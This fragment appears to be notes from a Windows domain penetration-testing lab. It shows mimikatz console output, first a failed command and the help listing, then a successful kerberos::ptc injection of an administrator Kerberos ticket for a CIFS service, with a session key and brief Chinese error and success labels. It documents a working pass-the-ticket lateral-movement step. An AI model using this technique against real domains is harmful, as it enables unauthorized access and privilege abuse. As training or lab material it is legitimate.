 hostname  -  Displays system local hostname
mimikatz # mimikatz kerberos::ptc "administrator.ccache"
①
ERROR mimikatz_doLocal ; "mimikatz" command of "standard" module not found !
Module :        standard
Full name :     Standard module
Description :   Basic commands (does not require module name)
exit  -  Quit mimikatz
报错
cls  -  Clear screen (doesn't work with redirections, like PsExec)
answer  -  Answer to the Ultimate Question of Life, the Universe, and Everything
coffee  -  Please, make me a coffee!
sleep  -  Sleep an amount of milliseconds
log  -  Log mimikatz input/output to file
base64  -  Switch file input/output base64
version  -  Display some version informations
cd  -  Change or display current directory
localtime  -  Displays system local date and time (OJ command)
hostname  -  Displays system local hostname
mimikatz # kerberos::ptc "administrator.ccache"
Principal : (01) : administrator ; @ xiaodi8.com
Data 0
Start/End/MaxRenew: 2024/12/8 17:24:56 ; 2024/12/9 3:24:56 ; 2024/12/9 17:24:56
Service Name (02) : cifs ; TEST7.xiaodi8.com ; @ XIAODI8.COM
Target Name  (02) : cifs ; TEST7.xiaodi8.com ; @ XIAODI8.COM
Client Name  (01) : administrator ; @ xiaodi8.com
Flags 40a10000    : name_canonicalize ; pre_authent ; renewable ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
f00897e598fe93ac9aeac36115b57b8c
Ticket            : 0x00000000 - null              ; kvno = 2        [...]
* Injecting ticket : OK
成功
mimikatz # kerberos::ptc administrator.ccache